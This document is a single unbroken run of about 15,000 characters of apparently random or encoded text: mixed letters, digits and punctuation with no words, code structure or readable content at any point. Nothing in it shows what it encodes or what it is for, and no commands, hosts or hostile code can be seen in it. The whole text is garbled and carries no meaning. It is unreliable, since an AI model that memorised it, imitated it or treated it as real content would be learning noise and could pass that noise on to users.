1yok|W6erf;77Kk16RDKJzA&pd+&w@+R}Dr5F0W(tIAAEU_Y6D9rNrWN(+t:q5uB+Br5UN+BOx]6xrpzWxru-i(uw:pW6UrC~}r]eerLI^rx6N-~oDus}nEftSAss_BS4rB-BUN5-suy)1B(qdt/fKCD999V~+IIWN_0EO&9]_s6-z6w())qUrLT;C(0~t)BW@90)Xp^r6npU-zIrn%2hE4-YBoowwqIY0^WxhTO]6:ANO5rr7tk~:C2VX(E(eiR-56}W1u2Y{AqY})V]AYDhLLswE+wdXTDzD;2WA%Ewh7DpL+rrkVBhFehU5T}hsDWxp|rh6F2zV/0i4UsUoJIr}LDAA_Dr0|rrdpC9q5]rU)Wr~5r(KxrwI:|wdNid+OOiNO]eY6&A_s97^ND6ORSz9JAen7@eATx74{}eSwu]i0Dr:Ukx6VpYwnTdp6WrVsxf-:pY;9@p+Ur-rTOi5)hrO6I96xpr-^D-;{|BRXp/D0yA&fy0^4ERwAAorxoAp6{Exq~(Tq)DDF}u~su(WdO}4qkqx1hni@Wu4L+qB|%SiRwhEonU^%YUoI6SW~|^x^7}oQk_W~9@W/J%w&I+pOxor&f{x~Xp-BfNIdRE^V(J&JyqhIXJxNsVkBJfszsQsYw@Wd(W2r9L2pfDifS~pDIn}B2hsDOA0-6nnkx:9W0@IFw{2IRNDh(OI|{L}{{Sr;~dwTr}hVkU@|Up]dEo&y4h-Oi+^^zWwsOJo:hO9hxOrE0ows:]-XoNTBk0k2Jr-ruzrS6SuKCEu5&xw{_UI^DupOe:xDR}6O{Orr1Wwy7O9ef{uqK}UuRqDzzA2f|pXQLs]pwD:]hO)xxqJ+u4DEz)5pCis]Ix2Er+/rWx_rxF%~p%Q]1)eN]edh;1O~X1wxU/~6]/DpB;Axd&1;EDVxI&QyYDIurxFSNwxSq@X;UOxuq]US2rIf~-{i~4nd;56Sz5X^)K)hTLTW)_&WhyWIB9UfD9{f{E]f1R7V9^fzddRpf@Xp0N~f9^U-zA2BE})(]SUuO(rfsddSW+JB@z/B|t}B|6sU%0%;BXL~%B^S+}}yusABRSxIE9KrEF+pO/IS(uqrTt-rEJCUYO%rw|y~+Od~:TXr^k}iyO^xyyI-L|]k&T@;YYpA/YFSN}f6hk^J|@(hL6EpzfiI(tzpt4;9/f1/pt}4W|pFTr6nIu-tn]B5prt7B9nCJ9%y^EAEEVU9A)Sw@YB7OAIES2WOp2zDn+BA:J+)rwf1DkT6}w:zI(z}}^4K-)CFTh}-kYz@+SEx~h{rJr5iiw1phk@~:h}:dh:zpJ6rs(Cw+V1h9U0fz]({s]KfDJ@AuxkNrr}_IdDN@6|suw|96wfXVr~2uB^9]q4rqrwQ&2K&OdEo+qUtKqu&py;;ArC4Dfe^2I]EsrS&rrw5ri(2Dtt_-rAerzA59O]eJ|)x@q^4nfI1Opyd6r-q^&dir)I5JOAVoiNSW({QqxyF~xyeV&yJBI(@V^]Yu5t69(]Kor}&D]YxCu]VI/@rTOiEo;O7hpCpfQ}hw_+k7fKIu}unA0~n+@C_pBznf-d|u:IzOE+X1fC4]~I:@%-BVz&qd::1pzJDrF9zwYz~T%pLz-r4Jnhi~fDwy6-7piJNyY2zVL]F5J24N(&+uWpLo;Iho6JskAr&&fDiJQrkJ+rEN6|xy%CRyyw9O@I}e@p}zKU1DKUY6pWJIiU{R^oOWLwEiEwTyO~h;hTC1A4oETpQtQdr%p:uyq-unk~hUSuuziKXqVBCX^rtqKdE_@RB(hSR2I|V;0S4NAOo:zOpu]W&RLry{BrBuuCouBrw:Bx_NJKy5QSVoFd@|nsqtipu9^5rrRz1L6Jw~Wdnsk/{yYBF&O0xs6si])Qk~B0:~uzAK;VW+AidoouOf0~k((Q_qn^OAwSrye(JE-+~Dd0:sfe_X)(6DU|iK()U)+A(AF_rtAxESX:J(55xfqLu(Nfr]s-fQV0rEnrxXd(yx+ILn14p;9%iY:|6}&d]%D@_7@zNWS6puC/k7O%x{%C(xFopEOzJB(Iyxr4xVizV:|EVyR0pzQ2x+qTpE}N~}TOyu7dqOA(pyRWLz5okx4k-(75Yx4+kLz76}B+pwN%S-iSry@NOIrwRw95kUIUh);6dUu0dSoY:s4%kowJTsfqBAp|LzXXxsNFA9@L-u)rOB^}zqQ+O276WAB%ko5~^ni05/]V4O(+UtU1nD_IA&By_nSfeJ^2~VzfeJhT;&D@p@u-1txsizu)u5)tzOfx;:e4TI_sO]|%6UezEr|Q]|e-{z:dLWRfy|L{-tuJQ4u+yEXfnq6Tyru:)@OrNRr]irr:Ezr:q@p9;~uVerpkW|XJdIwyQO:1/ht(:D:%0tx5zpN)B55Eoix1WDCO7Uxn-iL-|{xTU(7VD]e^]Irt7BNK]A|hYxS&x5CQ1dCsftr;+z_iJp_72K);CdDO6L5t}CDAIx5D{+5RX(]-C5I/6OtR{2_AURDOttJ7{Kuq6ruIopJJeA^i/WJqIhr6J9UoiJ^x5UVsw:UOr&T;+K]~~5J0L6/DLu{riFLI&pB-Bx-W^yTLiz0rxEd:h~etAA2t4_N{A_{~r|DrA7yrE9Erwsn1Wk(k^sirip_O;qhpW;(rrz^::CS9]{{KJCpW^pWWSynSXSptozAt9kqpwr{W02^r5~u{hUK4&@:KzVzKKoq^2pBDr9Bu{RVwO9yCh|Jz0/_2qBQ22I+LENe(_+V(F%V1YAi{zC5zTYt+k2sy0o9B}|oLk_XEKDw]T/xBx%BzisFodBLLFr-nL+QnD~U@V]Krxnwy6K5+CwA}]5R]X/z:@QSuBoK}N+Ih4EL~:5r~U9DzheK:|6WWqosy0VW)Rn|wsWz1yFxQ(frrr|yr]wyrI|Le/;x_w;&tRW{|DUW0xQ;XrLkSx0r{u+w@:0:rxTEU:0)C+J60I;Nh]YfOJ0EX-dzLrtWS:Lf^7WTQE(AFkNwFuQN7xzks}t@kz^r6D~SWYiFxkU(YUnY7;)2q4uJ]Ts2XL}JV4zfkVnh-xxOs@IOO7|w:ez:QRheN}U-6IADJTd41s)4i7yry|w%TOz_Q4uu{_]R6Y|Yw6WBu0Jr(wICCLf]nA~DCBkRtx9tVfyr~|AkxL}IWk2rfr]~kwV9th9{x:+i6NS)/}fR0X;|rSBzYuBY&s&w9u(o^N/Eh)-0oF}J&-sAsru~wLkd&T5xXCeRRh6Wzx+u^J|w:dTFihhYR4/xFR2zV4q+w;sF(@VN&J2C504@:dF&On~roQL9/AxT~}sk@;-wFnd^p:Ir0Lzx:ILTpsL^sQ5DBBYLdAQCCuNqx5A]L7NBL6FJL{Nkz0yVU@JsF~NFQEfoQrN+zqJf1qrIr}9w+Fxs~nnn)nUDor{sqCrJY7Fh@Fk~pDt2y_S](uuR9CVkEJ24I2wwY(~]yqC6)Jte7{Q]/Wn}K+rAp-%uwfpk|JIk%nD7DONOeW{@r7rrEItwtqWNLW-xOoNx^DLxpIQC]]6@UkFXh%dq~/A_hpk5x(%I)ur(sp^0)~YCL@E^]q|@pVI]^d)FLdJVzWCB+EshtDCiTf&^FrkwE@_/QS5d_|LK5^deNeE9YNN&5/rBrpLX)uwhO&OK-q4DYduDf;|RY&~4YdVkR})iOhAoYD@C;n&56q2dt6zByNVrrXn&CVhxDJ^]Ss54(No5L7R&(|ouK0}BNduepn:4~@Y-Oqz-1z+|CEX6DOAprrDyr-95XEsOuq~Ez5:trI{Qff(kI)i;DWCSr~y(I]-S]]pxY:5k2:hB;:VEW:JwCfo|NqQiIJqBBSzN;_{Wrh%C;Ltfud0oE4+zF5}Ts@LQw}z~1Y@Wio]^nW10_NuY:~+_yxV{uJt)L:dtN;VSt(SX;K&0_|;&L9:wdV)kkRih2:|h%nu1d%6t~sstp+B0yzk5e%K{TnR}un1D24q%D5AAhrrAXw5o@sB{Y5XW%7Bw6r(21L}D/JT5oF/AUr]w:NxN~9Is)rD-nrIrA@5kweRR~XpqeJOxrxyk^{+eRwJ-/u+NDwJKODx4~F0o:y]FoCTV0rwxBw_kI/4nIr(9zoW@|Bq)TtOppd}dn@4XXIdt9KxVhEt@VpVp&40hFD}t(D(V|;xiYW-C_DnN%tdeBp)W0Dr)4p7;|dU&Q_dfW_LD~sFq7_ssh6({I//nO5FQJ%LsBCdqX_)QIyW-ozw-R@kpOd+hu09hWKep6z;SOW&qJ(&rnSw2+TAx6WEO:k6ppo]p:yEwqYFw^;Xpq6JO5V~Jq7/uky6W:x~Oi+&wSFVrBJ-xVy+w5:|ppOzBQ+CB@exp05V@LqC@VkIoWNhrALr-D@xn^y(rrth-R55r;6W-R)X%e2Koe7n]iD--WTUrrKkD~LWhs4nBV;7I0(k^pDd0Y~+qBEUR^r-hkEC;uxx+uwzEOof6+e:QzBSuxw]^9dxN:DE]Duipk{;_A@EAYA64@RzqNI(y}II0EYXB+}zY:JzC-dEDO4)WI6]}dFCw^pQyyw]:pzK5k5qfr9d^uDndu]I{7BhtE(:RLIfLo:U65FX}11dK{uuq)KrrdFoJdXU_0;wKz]5p;W~}BYBz;@iwz@TrSTV;2BdBnU_y{qXx@uh/TUz^zFuVrOOtYAnExXwBKWNxSdp]~-LI~yBiuwrxFhuOKp~rLBt]6J9p]BtzOJXdy0r~DI0d;r;rrr;KKi/oKuurp(;Q]6o9B%%2o&4]iJrBJ{xRpQuIQ1/IwpWo7Dh%tq{i|Lk+/qsuCDR~pFCdr]E]DTySfE-rOk|Bp-IESEEW~zWNrU+h9Rs2~w1Ar7+ipz0yQNToCC2s0y}+Uwr|p&{A-A:AViwCo4zC9k(dC7@}AyuBWSC}ARA6i&WV+J{QIOw9RxnDD1I_WxVUKBy+LhRBo-|]nxuTIAttr1E}U(O7rBV@]QU:pA;uoCIO{hwUhB9|J_A-fU++J7LBO_)hX%JNJO55eiA@hh-VWE(BFUWDpL0RUB64u+t{]drr14nqpLuBRrp^|iRAiN+tWI(+oR_LQ~0-CC;+&9;kxEzDh09@50C0:546e775t~x{Ou1{f0s209}n|57uuNo{yBr-RhId4pk~NIEEEQrn-yp+)hqW|CRewz6p/XrFr]N~x@90K6xpEXW6q&d@kBu&|h]x9;Eu+BNNoyOF}itewO6A~hz&wrWxqLNiYI]i}0p]qY(y9SVr|qW-pLh{n-t}n-yrR^&-AsdRYV&kW_UUVk(IOt^WWf{XWQU%UhqkVY-JVR2z)TrU:N__Irz@k@:xiJt&oIL5WL0R+96xh)EfwNdJte/IwqWJdxntyh]}0ud556eeu]kw~WWBN}}VVw9zCo-fLYufDxpY({&Rn)F}:}C/;u5@54xhQ/dDE1D~iN^pnNLLpE0NphW94n6rFfd/@YfIK^%{RRNsQTEC0QAX:Cx|S~qDTo@p2u|Q+i20N_CC@kOIkRVVQkF])%NhwWkxpTI|JUU/N9T}hh/BI2;&]sVnU:VV_5iy(;r^IzRRO~uICYdRufix9&eo9NT{_]-~5t+zied@^~_rJ5rE2sz19~:xfC{:xe&YE)+]tT0oLOAItX)AD+uCdUOzo+B:^qRqQ70i6_i9weWn;xE0-V]VLy;iACApW{h-xiwKEnWI_W;IU62/@oIhEIwwwzE]epzWA]OSNJKN-6o7Y]X/-Sp+eiktB9D)B9|I:rpoqkFfUCItI@yo-Y@Ui/%~VB7~dk&CAxhrh5SOEfx0-Yz~9y1k1}O(%kiipt0]|5~A-Bu+Fxrxdnx;OW~x}kFEDA)o2W~Ayh;fSV{&(BWy)E50IAt]D_|^NK~yE5y~use0o7+Rhu9~w2XYiY5ER0A}pRt%IRIAOwUzVURkQ0Srw(@rJ~:0JpzI}&w7wQCquVBBWueJ-pDDpwyUTd4xFDDRRBEzWw%fhNx7Wihx6|u@CODfr1]+yUoV(6xiuIOTs6r~oio7yiF(wBIp6xSIV^1W9DWrdDXtx6&oX{p~EUr-WKB&rL7}I5(Yu:OC^O%O2r}4y(oDqAz~Tphk)t)iIn@rz|Q_(LOo7w6q9wEksF++Irndri~ueEn}ES~I6UW2~A&}DX|rY(F7O9fwO{|0x+VwwuS@OL_+S-Rnxh0yyw)2iei05+%p_z;(5RC9f@SB|5^0~^@:rA5ukk]0fry]f05^OTB{CJ5QrA%h:zt%~DrFxVO54UkDfKS;eVz%AEuSyD+9pEEQ-5)K;;B@r]rf@++S6T0OoxtdkB9zS|A:qWAw;JppAUqhBRd:I(u1AE)LWt+OtUF0u]C+d)(%rd}Lh2p({{TOBfY%WpeIxz]06D)N~0R_EY0NA4ykI7/_rWrt1SOnTo1;yt^p^zyfKDBAEq~|I0^fTQBCWA_Qw4fuKxWJN|Rd0nt:OR&0yWRtTq]fOyuWTN)%C5fqfEDFkwSIskkCo:z]:;I0zyCN^OOek50FnTy@ipSpQzis6-}~IFSQ45}+0{~JCIo4-V76]kyuzhrurorThWWiFe1D~-VQd_uJ}dhX|%USpdL%q:xVNz::;)CrRWKpIiodO%_0OO]-t&p@sDU4uFO(t/TiVL9eAwyUoJDXY2pV46:Ni]:q~r74I|~;0USI/QLL}XfJNTtS];]FNrrEC|:~OC9q(6||FdXBqkxx;i+@BE(oxO7_r:~x6UdE7u2JE_19)@O/1i19OQRi4659iIBT6&70)d(S0h-ksX~+xU1QE@ISy0F+yNS&}40FRpquVSVu:hrpfetpdD(W)h&FyLAJC|D(TSA+NS%]ATu7BEJK(Q{{Q}N@-DOnwt]tr:rn9xEpIU]Err9|exuIO7EDr((h]0t&Vp6De(r+4puw{wpIeXYFDEJEkX(NO07/1ONVrEV(rf1z)YnnqWuC}wDk]~N6r-/r:%J4FUtu6k|LO^z^/LwuT&udrJ+}{r/NUk(N1sn|A2p:rw{Y%(5nE^L4Wx;6qLu1~@4@WT;XIt+^Y;}SfBo^tSLNuQut2W%)t4SzRQ:Y-|I]s^O)]ELs}]h;u;JyW5VX7QK94t;nnTiYi%&6n^Ku2}rL0WRq]x]A&rCS9_6d|Y-SV-Ds7^)ANJN0&ih1i~VW)}ULxF1R0yE5B|KxwFDD~dW(EwKV2O7%+}rJCSQA5kT1f;Ss_{CIw@I9sDurs%FqIhWkkFqDp;Ekqfhx{^4A}|}QApu-E1is4^:^Swq60(orYiKpYk6@tw-YQnNLJVOpEUopCy_)_W%NY9~+:Y]T0U@S&Ei;|_K)+LUpJxi@Q7TEkK/D{d@)|Y:0|@T6So6J_1ktA}Kh@;iASn]Ss|&_{UDn%dkK|~rJ6nXrOx]z:xXkDt&zA}xq-RVVzO_sxC@4&w4k@}@W)@]+6EuIA-eS)&/@_ywrt^|&wrk9JDpe;(nY|n-{WWBK+7qR;40J%NwSE}wOXp/rwB&|u}u@un4}f~d5KyJqEu5LByqpKh;0VFqQd|7u]T19O~eESrrx~Ru(-no|huJReod1UuQSth&rrhrtE%OY0pw^tk0T%ox(SN+foe6kqnB(&Nu;s0^Auz]wKLAwJzr]5U}U(xA)X:TfsX2fo~Ie)@Aeuiop&LBxXE@BJ(C-OJ9f|W6zW+xi:eRB^zippE9U{-qkFSp(9F6wAhDEDErf4E4)@W^k_-]xo-~pOnDYptI9|E^W-Wp9dK&+LW|dBLi(5I2xwDDuF]~&Td2Y}Lqxx4Drt{97kh}IiJ&/sDTh}-EQpr/Lr]qxkOL-kx}B2kLJ6r5]rKDNpC&y-(:EBN9U@X1pDB6pk4YhDsD0hwzBIB9WrE7Qpph}qC2R91+OuX}E2/CBrx){w2:RpqC~RdV{uh^JRUdUkIFph4:+]ukn^srD~-kQ~Q5qw;IB]EFEsh{AsUFOCi4I|@O]h^4_WEQooE7@xS}O2hx0-YIouL@BC~zD~(uNsw7hr4DqD}rSswWNpKVADOo]IL{6]T{r}1p(9OrWrkt}^u;}&:XnrC0r9+tDpNezrp0W9z4~phAd]%TSq/+RoB4Qszdqp{E~SRJBsy/SWdKnDCeQseKy9|50W-I}q&eLI~YQT+uheQh2Dh;d&ExX1-_sf+-Nh~LKs~6zW-XqNuL^dEU9WS+4FN/}WUCC]yqCoW4]|YzeXhInxA~x~p;79]sf5zzA(dzp}rV4hN|tLN_/BIQe]q@SXEADRpXQ1-/sFY9%UUWsWrCNEAW7B]fhoYyKkI]@oB]KWy%iXxWDLrRYoEdwOy1}XyWN-rE@Vh&5J-funiE%/xEde]hNtr]eyruK/p7(IS+U]yuQKx]--pe)s;eRqf{y0fpQ-6eU_h1{KkekA-5Tfr-((VeTs~&5{UxCprxidBidqpsA2rue:ruunrw^5u%CLrCTdrxp/hhouY~y6WCROxW@iuU/7;W;Tx+%Lz~9f2/h+)hf4qDUSCkdDswfhYR;s+sBy4DSShuVT1JB;VE-RiAf1&+6_{kkUQR6{Bu64h+e(zpq9n6E0_&2YYBBOOSx}@k&t(Ri-6Ww;KiWpC&&|Vift%~p@12;{:R^:~oxJwDuxzhC&d]rh}sh;xWq_kpq^(Rxk@UI6Y2AV+IOtT&d7Chq%kIOk/4920+wOr+^W+rh5iVNhsurp++z05Ix;XACosUd^;pCUurEpw+wJN+^iQRtfX2]^]puIyr~IfDui/zhsSk;|AIuI;prIKU-Bq9qEBRpSVhWSpB](Ur7nVDS)NnrI)4)2p99kCsykES7:oh+A1T;2rsJiD+x)uA|qLn/@1qNJeyz&6J:WO-KrDoVA]&(k4zrUE~_i1u+2OCA^-{^9pQ@ps(-rRRqh:&A427+]~Q+Ww(BTeAuO~C{rI2rruS;ii9UC47^r{_BW1^KrhpSk6wy+Y1hoA&VzqCSu1&DINArr;)J:ryVhQ_oKuw{zrIkJp|zpp_O~];0uE/Dr&-O&LYY6]SzdwhW+S6JroNnuU+UDA|(uB6(rEy(rE+;B~enDtYy&BS(CCO~WW0E^D:Bh|sSSiBJkK&yIU+k6fyihTs^IJOfWr(AO}Rn}wS]|]qL4X7N~F7xOE0Y|z4;r^D]UsC~OL@u6U/WJ%r(SnIBK(q:EhE~k-]EE6xDCQo@XQoINNqCnWtFx]idk-QhIAYTrx~&o;7pFuRu0rE@zE-quO;Qrr;h|pkV4rki7xRQKV;n5]AuiOkr9rX--rx&9x:5|OWO0JVU9V:Oh-;Qih:^UUJULp~kyr]q7SI;wO5_yJzk|W5}fi5Syx0wpkLA@E+JKyrCB6iOLSuiArwr5W(e(O_CyA-WF-_N;zT{J(rS:u_AwE2rRud|9z|FR6i{-SeIWWz]}];f6L&&6+sVQii1Qu2C%xsS)uSnKUs-|Jq;dyzwrpU0fST%xOdYS+z%FxCsKI6{xzy6p~/KUf0nT~DCpF/_LEVL9A^1Bq|+@pzp@IX)TSu~ppK-0rEA|yfJKt/wDsDrkyr:IuK_T7pFr/SEtFthYq~rI+DrC~IqkkrxCE1(46tLR0B:L:tw{wTrtoEX|1)Ed)VEB+)NS{pWuDdwRx6WuSK95y:;xETE0o196}zud6|]Iz|;6nIF|6Tr}EBL^Rz;i]@];0T]kI571+|7nJD6BJ:y57Ay5|9~QwOE;t@ein+f@fB5OKpD;euF}:zf@I:S{0Je79:Jzsh|DTo_e)zx1Bhkq{@x@u)5fDT_|&i&xiAw++|q+:5uwU4p_IU)z;u+Qe4^-i0+(7ueSNurRATL-OdO_nreu05Ii-1xk2~;2IUIAFqr~&IruzDuA(J_|Ahrw2ruADDuL0thLL)/s;6K54]Q1ydy)sy}REXrrWnhD/y-pxNpw:t@)@EOrktxIoS:p9h^Dn}|9ICB5ooR9h&{kWySwJiSE{w0ueRB2rODrE1^p/~d5/~65/n^@W_{nO|6kBAJV~2(dQ4h4L2_|L~RKD10V0z1k@rY16er]XEK|Xn(yI|7kn_KDFdz5OR;d)BLoO%K(E0FA4XYBe1-w;USRJK0C@QK9@z+sw+Wx6uIh|CLrD_n&q(AhXA^Bpzu1^x{w%FK@z~Np-7yr%Fhr%4;Dd0%Dr^;s_~iph9yu;Ud:^AiCU7OynCO}pF591W&tRxorEY0zudwuQp^tNYC9D:Ao-)IE;I-t}wkDnr0e{Euqr|tnOptAi5wqk6r/0h}/tICOB]B0rse2w~-{rrpQD6&JzCELxL:Jq5W-@fi-IXf/]5q9(U%5W+OVBUC/5iW]SQi]4r{UWe+B^_F};rJDRuEzDeQT:ohWLOS|E)S7k2h:LDX@rO}Aet&0knhQ(FU0T~N7z+DICxXw9yAy(N1zy)z0R+5+x^q&Id7sON&VIQN]Ww{_BWfEyEnOrr9}eE67Er&XrrXI5&o7xV/Ww;^;Jr]Xr]x;ru&rrx10RL/UEL;@w]QiRVyo_{wREsFwLk@0zQ%9xh+ou5%+xQ|}wIR5WeQTIWxr-++7Oif1TehpyO](sk+Jwdkf@%&UIw9@w/7qO1X%q9pL/zJXY6-pTIrI7repird2|i)eD90sh2TII(B_yRpz6(WKdDF4Ffz}RzYze(D9)6+WfisfuJpdAy0RCok~yy5opxYJ|5}uB@@0YUpJ2B2-h&){:As2)zYt0WzO/tV5k]D}Q+xwRpW~eix+BQrNpRR;]r}{64:Ozr]6{Nw5hzhIh;h7i}4X6]d~)SriqIreh6S(F~roDAry^irr;Irqdyi%{WX7{(o^;(wh4Rr2d}@Y{ruEwDwB%D@i(x~IuU7~7TC0^5FNhBN4AhuizI7})R@INIr0y0ru{pfiwktU]wf-oow6_V@RODrrKp0F:KFXQ)-KO(S2N2sz)o/n^wBCEIn~w9xI2-FJA9Fp{YXyJ^9h^BByx]E-_419(S{D277I:B:}D-nhxtu0Kw(rs|;rC&pD4)+&99CrJsfS6V%@%F(fKIIr;kJ:p2(r~9SrVDKQ%Eprn0efYtEYwoDu%B]pnC-D{yeC)60ffp]dO|DrBnpuNzUDT|F&~oSDeR0;](|x_eeIE)I;_iwIoYI()|{qfsp%+f(9{-OI{956:;S](e(YN&oT9/W(N|S9{XhhEyIEo;I9LOWt{OICS67iQ-{kW&eBV--WqF60BwsJn;@Sf52p/5V6o{nIh}KTVEATXJ9q9N9I1wfYU%h%-/;&7ss_dB{I6VIuTs29hh;/{Y6o7zJ:kwsOq(0R6D~y~@EYLD}dUDKW~%IIfJ+nu-WLk76BEfrWo:qp1;@LE75|eT90-EdXWWO&K]zOQ7hE2:&eruoRrryYz^sfrIN@Er-UrLA)rwyrw-A@D@0eX-WCKIkrrxwTrusow6p5w6/iE~p}rwN+rE;/uf71eI/OCNuCKIR4n5:)Wi}:99+ztWT0rr^Yw9:U0ukO}:uKrrirIBWQ-NB_@^R+F6ReJ4wNrWS0h@q&9+%Qwy/K9(hu+sXfe|2tz_d/kSJ6XXQen/tE;^/t1zAKoti_eo)TKuUYku_nkWs+~4I0ECYRUSYhodso2zEq/AQW-yVxuYFREtofe/2-w}xe:Qr/(NQ:7T@WIp9fWu_s~f_oSYwJt_xeI}Kq2L(0|h]W0(rE%p_|dWo|S7rwBDrxxh9Qt/9RNr_4I0ohQTE6xIr~LIfWepQE@Dtes~u7W]uS|I70%BWxxEE|]YqXL--BfW%/FDC+|xxdC4Roi^]Ys1x+0exk;xpDkEppkW6-Ou-ApO-DDUkqW9]oWw-R(&xJD_-To6;-yEOoWEz:V^pK_LJzRCu-W]Ad%L:xO;J:6}-DoEJt%_5(xwwL)9Trn&R1@nO}f&DfzhW:{6}QCU}ftxBoed@+Dz:RY-pJO6u](]xB5_-0:x-)TXh7xwuAC]R5uC%Ott^hq)q6_7/1n/-RtppR&tIUAf/FKRWCzkTWERr01L;e+uD+pkWrVuueqpCyfd+IVS)xwWhBFK-0no1wxk+LRAw}Wy^(x|qoSDihp]:]zwSt}]6yWDy^rp|WW(u4o(-ewqxR(_N}qNktNh:TryV(Yr]iI+DyAu|-xEo&]6xo0F+T6Y^wXO1xONYw;-kkN61Tr+Xw6E9ARtrrx|rrotBCDO9LRnpJ~-iAxrpWhTuD-y;+unuQ]dQqonNOJBEU-tz]wo0WLx00A4^4JAiT(zJ6F7D^oK-%VpOiT-_{7{x5nz^2uKDWDtf+)L]w;rD5^nDCdk;ChFp5)NeJKQ;XAuoshJ_Jw;r~Us6//x:rQ)dwILtr&ynn5X)}qrUQxVD((xs}{xTXKLpJr4{rBq4TO&2|wrwpDirBrwwo~E0SpxYe9zupzrAkEw])nikD@6Iw|k-ICBA;+Nxz|Dr0{JYz&AuwL0N-Uip2DkkiNz]-+WBE^]DfieuhwDrIy-AWAAVuNLOz~--K@6krhCprwqkuqW0h(WVoDuhuUret9~~2yfWY-~:)wi}@O%Q9A|]^yW~hhyhp@6@kk+XItriV%_EpQqXO42ppW1_]x]Iq^nEoQ1-D6}i]uz;wurd6hW0f(CnrCxT&d_EeeztV;pSF_)R/p^xw{;5~t()7DBNQRN^2)zVsw+eWY)yyJQB%)/Nf2NJ_FRD_Dd926U6tf+;_TpU{{{KD@@J4/{Ti+7t//(}DL0:~nBDtBuzEEU7/w]y6J/s:oi^6u9yrC&pTVRA]+zN@AWS6rqwUtwh/;Ki:K)p6upET{XKyI6e~1{Or+|;(n|D{]]4&6WC:&F:WieeDdpDr(-&wVWu/~L{r;|5Nun^+~IALq&&DDD(Er&-RpDhJ6Y{trww4TDBqLFY_S}0~6r5izuuk4^kfU+Iwe^yT/U+h|7NI~BqL;p6xdd:EikW6JBCOhp-USWC0+dypyOqWN~L;+LBTLX-D/Ni5CESf}tz1R%VJD:zp|4K6_R9Seyy2+2}V:__Nd6KK%LVx+L/s2]zptUo|wUOK0L}C-)xR)^iV_77X/r}Do6x2B1xz900EzE~I_%7rI99p^rnT_2o/i~i-eE;1;{5ewrD-^LKzFXK4{yy-dtX9wRIDW::0Y}WwBO(&x6Nx-dDuNWudVBBSrkOEWk&]6ALA(-CE&26u6rW9iAkJCrDrfiE&]xrwV(oEtyL((LnC^xeytrT9:]e0pk9/6BLn}nx^s@e-oUqDxfUC~7R;+duBC-DphR:9(pK2^+BWtAL:d}}y4eUNKr4|Cko-+y_d0-)eF7eouC^}@(-^%w%UIDB:B)Ff9F)(dUh2YK{17U6kyyXROe~pIs6kEUODr{E:wDSpVd0xpS&e/oOE/f}h-puy-CV0YyR&{EId6^wYWw]9EU4x~p_6oiR6y(-pS5i6Wz|QRS7/^T&B}-rx{A1io5&ExuY2wBqu0J19C9W006^wf9~(@~-rB-I+k;J+AuNWq;BrWUV(u&Lp%ppxW9E+0tdwu+iJJ~Ew9CpV&yFWO4xIWXQNxruerqDqzz6RV]_]]CEx&]zB)^zw:To69SSdN5&YExuoxBu)7k]nNfr^Tp6E1U&JEs^WhW]7|D]FJYI-FhCWOBddN9N9B44)S~LnCi@i~@)tVfwA:z9w4EhwSTOIrxQ;UTiAS-COh-CK+NE-E9NW6JqWEyULkxyS{yrkVz+~E:X_W+]d9/TW+oSxB9k(U/&_i]~RoIts5BiRx6Yu0Q;Luk]5wRr~CW&BQpopE_Ezx;pou-{k10CCD^6O/zp%r(h~(rWrsrrQU)}nz(NxWIfxQzBR+U%yd&XoL(WIYBw;OpdEwBF@Tu7){BRe4{DO5AhuzNJOR:;@L~F&CEr^:4ANorU4^_VSnurUX++I5ETOx%iWW}&D;^@t+UxD{iJJOt:A]VO:qE@1pD::pd~|)s:SsXQW@)})hhw60h;y@ySn4^UEfJwFBCRz9iBe%+1t&@z(%wwW+)/Bhrw-|Tks~^i}LzkA(NYEx%ietrCuTOS0S{(67VJdn}:s;OkA}iTA&I-rRpTrJk/oYI_R)fhrLDd;^yB6Sep:2TqVyO2C4iy4&O0~]6r(purx4ppUtyAEorK]o6({5WI-D}+p|N0hh_VD_6)_ki-n6zWNzS+SpLShKxo-rk;S)z2o}W:^9~1z90FNQRrfx/&f0~]6KCx(KW]IBq00xAJkiT9tUSN2W)nCNuqIFOX^zU(Js2:ex564tnC]d^6wu7QK:51/rFA4pB)x)kBD1wQqrun7]LE-f-~96rN5WoF6YsfpT_ht~CpAIyWET@{t^ARdD@9ypxuDi|0e_%f2B-ELi|V1zzi)zxTx7U}TJYSNEhFk6Ck20]]DorBpWYdWCL|u2u1CkC4i-qqi}Fz(krhe%xx2wh_S@iES1X}QsRe~z{o:@]xpdQ61(EQh&L|fN1Y{-z2SqpX:)(&qIu4WO_zW~4IYK2tE{UBLDqDrEFR_Vui@UVSw]prWztC&7^~-r;iJp1(%&9uRfTDtNRY+1y-x](|~SN&{rK;iI@yf/xq_W&C{YDTxd2x9O|~w_TD2^;n)iNsfE;hB4ke/X+ho/U()^Lph-0F&wS+K6(h&z4z|kzV&tJJ]T-+L;S&_IfhED^xpy-Q+-AkFs-z5Cpruq}_h146+KN6/_CnwEyY2{B:I]T{rrV4uILrNp_fsBzxBfxSSDDk0;pudkxU5Wx(k(J:nqERq~V(kxBSU1T0WOk)6|/s_ei^sodz^2nFuOSOr:&0IR2f5qBu-NrEq0t|sh^D%:6wQex}N4D57Y~o~ET7|o]VdWWOnSJYXz:5(x%VC:LS%+tD)C-nQrhLJNf9&NK}2CEi@nC06T_hSBFrUeuy-1~y/N@k;p^;-wSwOuzronWpr6e&LT(@OB-}1n)OS;QiI5L5~;NKOKs-~oE]s|pOn&:6Wu+%AEx]+upYsYXD|qDIwDpNp/2W-WJ(^ozD|tr~q-O(JEK]U%o00L^Cx;AoRo7~zu4sS^q52(IkXhr)S0Y^eohF+iy}AyNE^h40Vhdd5V--st/(K@(C1:L7|k5&2DUVy]iOoex:~(@ORN5BC9~/@YKACOXfF;)Q5_//7]UWq@F6UTsD|5EV7/]}5k49~R@usuhJDqCJR2zR^TzBwDWSow]Ds)Fn]%k-pAA+~9JQkT9(]T{(ruSIqnEWuB9SwNt~qe0px79+4NEQISpEh-0L&pU+I6n0oW_:k%xDrBwok%OqxyEoTpp(uBK_WNA-iI/OrEOLry:{wr~pR1:-IuTuC]Co9rINsEtu244{Dp7Iu7SO2Xy+rppB6ooqE9Ro}nfixA/-iUIF&~^pT6Co~Ctn@eDOurNR]{rNTNQFx7tf4|qOEL6qs@SRCBwLE2Y~R@Yyx{fh9CxoILID~TCSxJWh}/|]9VDDW6;@uF5WTLpRe{)t_fTfoA5X~UL}/]}sTILtEU@UY(rKt~7)t-n/2B|wBy0B@BW-BEEr@uqy-]](/]OiBUzCrEr%kWK:FA_{XWiFRAXN{ExwAuXye6xC/fkphrDD9yoqsfK6iWx+ArQ&yr|}]6N}fh~}VyA9prxr}rr(J-F